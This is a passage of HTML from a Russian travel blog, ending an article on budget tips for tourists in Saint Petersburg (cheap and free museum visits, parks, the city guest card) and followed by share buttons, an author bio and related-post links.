\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438. \u041d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u043c\u0438 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u043c\u0443\u0437\u0435\u044f\u043c\u0438 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0437\u0432\u0430\u0442\u044c: \u043c\u0443\u0437\u0435\u0439 \u0436\u0435\u043b\u0435\u0437\u043d\u044b\u0445 \u0434\u043e\u0440\u043e\u0433 \u0420\u043e\u0441\u0441\u0438\u0438, \u0437\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0443\u0437\u0435\u0439, \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443. \u0422\u0430\u043a\u0436\u0435 \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u0443\u0437\u0435\u044f\u0445 \u0435\u0441\u0442\u044c \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0434\u043d\u0438 \u0434\u043b\u044f \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f: \u042d\u0440\u043c\u0438\u0442\u0430\u0436, \u0420\u0443\u0441\u0441\u043a\u0438\u0439 \u043c\u0443\u0437\u0435\u0439.\r\n\r\n\r\n\r\n\u0412 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u043f\u0440\u043e\u0433\u0443\u043b\u044f\u0442\u044c\u0441\u044f \u0432 \u0441\u043a\u0432\u0435\u0440\u0430\u0445 \u0438 \u043f\u0430\u0440\u043a\u0430\u0445 \u0433\u043e\u0440\u043e\u0434\u0430, \u043f\u043e\u043b\u044e\u0431\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0444\u043e\u043d\u0442\u0430\u043d\u0430\u043c\u0438 \u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u043c\u0438 \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0430\u043c\u0438.\r\n\u041a\u0430\u0440\u0442\u0430-\u0433\u043e\u0441\u0442\u044f \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430\r\n\u041c\u043e\u0436\u043d\u043e \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u043a\u0430\u0440\u0442\u0443-\u0433\u043e\u0441\u0442\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0434\u0430\u0451\u0442 \u0442\u0443\u0440\u0438\u0441\u0442\u0430\u043c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u0440\u0438\u0432\u0438\u043b\u0435\u0433\u0438\u0439. \u041e\u043d\u0430 \u0431\u044b\u0432\u0430\u0435\u0442 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u043d\u0435\u0439, \u043d\u0443\u0436\u043d\u043e\u0435 \u0432\u0430\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u044b \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442\u0435 \u0441\u0430\u043c\u0438. \u041a\u0430\u0440\u0442\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u044c \u0441 \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u0441\u043a\u0438\u0434\u043a\u043e\u0439 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 \u0438 \u0437\u0430\u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u0442\u0435\u043b\u044f\u0445 \u043f\u043e \u0441\u043d\u0438\u0436\u0435\u043d\u043d\u043e\u0439 \u0446\u0435\u043d\u0435. \u041f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u043a\u0430\u0440\u0442\u0443 \u043c\u043e\u0436\u043d\u043e \u0432 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043e\u0442\u0435\u043b\u044f\u0445, \u043e\u043d\u043b\u0430\u0439\u043d, \u0437\u0430\u0431\u0440\u0430\u0432 \u0435\u0451 \u0432 \u043f\u0443\u043d\u043a\u0442\u0435 \u0432\u044b\u0434\u0430\u0447\u0438. \u0426\u0435\u043d\u0430 \u043a\u0430\u0440\u0442\u044b \u0432\u0430\u0440\u044c\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0432\u0430\u0448\u0438\u0445 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0439, \u043f\u043e\u0436\u0435\u043b\u0430\u043d\u0438\u0439 \u0438 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u0439.\r\n\r\n\r\n\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0442\u0430\u043a\u0436\u0435:\r\n\r\n \t\u041c\u0435\u0441\u0442\u0430 \u0432 \u041f\u0438\u0442\u0435\u0440\u0435, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043a\u0440\u0443\u0442\u044b\u0435 \u0444\u043e\u0442\u043e\r\n \t\u041c\u0435\u0441\u0442\u0430 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0433\u0443\u043b\u044f\u0442\u044c \u043f\u043e \u043a\u0440\u044b\u0448\u0430\u043c\r\n \t\u0422\u043e\u043f \u043c\u0435\u0441\u0442 \u0434\u043b\u044f \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0433\u043e \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435\r\n \t\u041c\u0435\u0441\u0442\u0430 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u043f\u043e\u0441\u043b\u0443\u0448\u0430\u0442\u044c \u0434\u0436\u0430\u0437\r\n \t\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u043d\u0430 \u043a\u0440\u044b\u0448\u0430\u0445 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"vpiterGo - \u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043c\u0435\u0441\u0442\u0430 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0434\u043b\u044f \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e","logo":{"@type":"ImageObject","url":"https:\/\/vpitergo.ru\/wp-content\/uploads\/2019\/06\/l3ogo-min-1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vpitergo.ru\/kak-sekonomit-v-pitere-turistu\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Meylis","url":"https:\/\/vpitergo.ru\/author\/meylis\/"},"image":{"@type":"ImageObject","url":"https:\/\/vpitergo.ru\/wp-content\/uploads\/2019\/04\/11-min.png","width":1200,"height":610}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text">
				
				<a href="https://www.facebook.com/sharer.php?u=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83&#038;url=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://vk.com/share.php?url=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/&#038;description=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83&#038;media=https://vpitergo.ru/wp-content/uploads/2019/04/11-min.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn  large-share-button" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="social-text">Odnoklassniki</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/&text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%82%D1%8C%20%D0%B2%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%B5%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>			</div>
		</div>

		
	</article>

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://vpitergo.ru/author/meylis/">
							<img alt="Photo of Meylis" src="[data-uri]" class="avatar avatar-180 photo lazy" height="180" width="180" loading="lazy" data-srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=360&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=180&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Meylis" src="https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=180&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=360&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-180 photo" height="180" width="180" loading="lazy"></noscript>						</a>
					</div>
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://vpitergo.ru/author/meylis/">Meylis</a></h3>

				<div class="author-bio">
					Мотивированный человек, который готов создать полезный, годный продукт/контент для людей. Автор проектов chatdaa, vpiterGo.

Учусь в Питерском Политехе, факультет радиотехнических и телекоммуникационных систем.				</div>

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://vpitergo.ru/" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/profile.php?id=100005794608136&#038;ref=bookmarks" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.youtube.com/channel/UCOE1CMMy30VoXQWSPZBftCg?view_as=subscriber" rel="external noopener nofollow" target="_blank" class="social-link youtube-social-icon">
										<span class="tie-icon-youtube" aria-hidden="true"></span>
										<span class="screen-reader-text">YouTube</span>
									</a>
								</li>
							</ul>			</div>
			<div class="clearfix"></div>
		</div>
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Похожие статьи</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Дворцовый мост в Санкт-Петербурге" href="https://vpitergo.ru/dvortsovyi-most-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Дворцовый мост в Санкт-Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2018/10/1-390x220.jpeg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2018/10/1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Дворцовый мост в Санкт-Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/dvortsovyi-most-v-sankt-peterburge/">Дворцовый мост в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">03.10.2018</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Малоизвестные, но интересные места Санкт-Петербурга, которые стоит посетить" href="https://vpitergo.ru/maloizvestnye-no-interesnye-mesta-sankt-peterburga-kotorye-stoit-posetit/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Малоизвестные места Санкт-Петербурга" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/1-121-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/1-121-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Малоизвестные места Санкт-Петербурга" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/maloizvestnye-no-interesnye-mesta-sankt-peterburga-kotorye-stoit-posetit/">Малоизвестные, но интересные места Санкт-Петербурга, которые стоит посетить</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24.05.2019</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Парки для активного отдыха в Петербурге" href="https://vpitergo.ru/parki-dlya-aktivnogo-otdyha-v-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Парки для активного отдыха в Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/04/01-11-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Парки для активного отдыха в Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/parki-dlya-aktivnogo-otdyha-v-peterburge/">Парки для активного отдыха в Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">01.04.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Пещеры в Ленинградской области" href="https://vpitergo.ru/peshhery-v-leningradskoj-oblasti/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Пещеры в Лен области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2021/01/peshery_lo-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2021/01/peshery_lo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Пещеры в Лен области" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/peshhery-v-leningradskoj-oblasti/">Пещеры в Ленинградской области</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24.01.2021</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="11 мест, где недорого можно поесть корюшки в Петербурге" href="https://vpitergo.ru/11-mest-gde-nedorogo-mozhno-poest-koryushki-v-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="11 мест, где недорого можно поесть корюшки в Петербурге" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/06/444-min-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/06/444-min-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="11 мест, где недорого можно поесть корюшки в Петербурге" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/11-mest-gde-nedorogo-mozhno-poest-koryushki-v-peterburge/">11 мест, где недорого можно поесть корюшки в Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">01.08.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="История Новой Голландии в Санкт-Петербурге" href="https://vpitergo.ru/istoriya-novoj-gollandii-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="История Новой Голландии в Санкт-Петербурге" loading="lazy" sizes="(max-width: 390px) 100vw, 390px" data-srcset="/wp-content/uploads/2018/11/7-390x220.jpg 390w,/wp-content/uploads/2018/11/7-1080x610.jpg 1080w, https://vpitergo.ru/wp-content/uploads/2018/11/7-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2018/11/7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="История Новой Голландии в Санкт-Петербурге" loading="lazy" srcset="/wp-content/uploads/2018/11/7-390x220.jpg 390w,/wp-content/uploads/2018/11/7-1080x610.jpg 1080w" sizes="(max-width: 390px) 100vw, 390px"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/istoriya-novoj-gollandii-v-sankt-peterburge/">История Новой Голландии в Санкт-Петербурге</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">01.11.2018</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Отели возле Исаакиевского собора" href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2022/08/Opera-Snimok_2022-08-04_150418_avatars.mds_.yandex.net_-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2022/08/Opera-Snimok_2022-08-04_150418_avatars.mds_.yandex.net_-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/">Отели возле Исаакиевского собора</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">05.08.2022</span></div>							</div>

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="Готовая домашняя еда в Санкт-Петербурге &#8212; «Я бы съел»" href="https://vpitergo.ru/gotovaya-domashnyaya-eda/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Готовая домашняя еда в Санкт-Петербурге" loading="lazy" sizes="(max-width: 390px) 100vw, 390px" data-srcset="/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-390x220.jpeg 390w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-300x169.jpeg 300w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-768x432.jpeg 768w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-1024x576.jpeg 1024w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51.jpeg 1280w, https://vpitergo.ru/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-390x220.jpeg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Готовая домашняя еда в Санкт-Петербурге" loading="lazy" srcset="/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-390x220.jpeg 390w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-300x169.jpeg 300w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-768x432.jpeg 768w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51-1024x576.jpeg 1024w,/wp-content/uploads/2019/03/WhatsApp-Image-2018-07-24-at-12.04.51.jpeg 1280w" sizes="(max-width: 390px) 100vw, 390px"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/gotovaya-domashnyaya-eda/">Готовая домашняя еда в Санкт-Петербурге &#8212; «Я бы съел»</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">12.03.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург" href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="" loading="lazy" sizes="(max-width: 390px) 100vw, 390px" data-srcset="/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-390x220.jpg 390w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-300x169.jpg 300w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-708x399.jpg 708w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-768x432.jpg 768w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-320x180.jpg 320w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-640x360.jpg 640w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-360x203.jpg 360w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-720x405.jpg 720w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-800x450.jpg 800w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39.jpg 1000w, https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-390x220.jpg 390w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-300x169.jpg 300w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-708x399.jpg 708w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-768x432.jpg 768w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-320x180.jpg 320w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-640x360.jpg 640w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-360x203.jpg 360w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-720x405.jpg 720w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39-800x450.jpg 800w,/wp-content/uploads/2022/08/EDtiPK3XkAA8u39.jpg 1000w" sizes="(max-width: 390px) 100vw, 390px"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11.08.2022</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Куда поехать в Ленинградской области на машине на выходные" href="https://vpitergo.ru/kuda-poehat-v-leningradskoj-oblasti-na-mashine-na-vyhodnye/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="На машине по Ленинградской области" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2020/12/spb-1-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2020/12/spb-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="На машине по Ленинградской области" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kuda-poehat-v-leningradskoj-oblasti-na-mashine-na-vyhodnye/">Куда поехать в Ленинградской области на машине на выходные</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27.12.2020</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Какие мероприятия ожидаются в Санкт-Петербурге летом 2019 года" href="https://vpitergo.ru/kakie-meropriyatiya-ozhidayutsya-v-sankt-peterburge-letom-2019-goda/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Какие мероприятия ожидаются в Санкт-Петербурге летом 2019 года" loading="lazy" data-src="https://vpitergo.ru/wp-content/uploads/2019/05/2-48-390x220.png"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2019/05/2-48-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Какие мероприятия ожидаются в Санкт-Петербурге летом 2019 года" loading="lazy"></noscript></a>
								<h3 class="post-title"><a href="https://vpitergo.ru/kakie-meropriyatiya-ozhidayutsya-v-sankt-peterburge-letom-2019-goda/">Какие мероприятия ожидаются в Санкт-Петербурге летом 2019 года</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23.05.2019</span></div>							</div>

						
							<div class="related-item tie-standard">

								
			<a aria-label="Куда пойти ночью в Санкт-Петербурге" href="https://vpitergo.ru/kuda-pojti-nochyu-v-sankt-peterburge/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazy" alt="Куда пойти ночью в Санкт-Петербурге" loading="lazy" sizes="(max-width: 390px) 100vw, 390px" data-srcset="/wp-content/uploads/2021/03/main-night-390x220.jpg 390w,/wp-content/uploads/2021/03/main-night-1080x610.jpg 1080w, https://vpitergo.ru/wp-content/uploads/2021/03/main-night-390x220.jpg"><noscript><img width="390" height="220" src="https://vpitergo.ru/wp-content/uploads/2021/03/main-night-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Куда пойти ночью в Санкт-Петербурге" loading="lazy" srcset="/wp-content/uploads/2021/03/main-night-390x220.jpg 390w,/wp-content/uploads/2021/03/main-night-1080x610.jpg 1080w" sizes="(max-width: 390px) 100vw, 390px"></noscript></a>
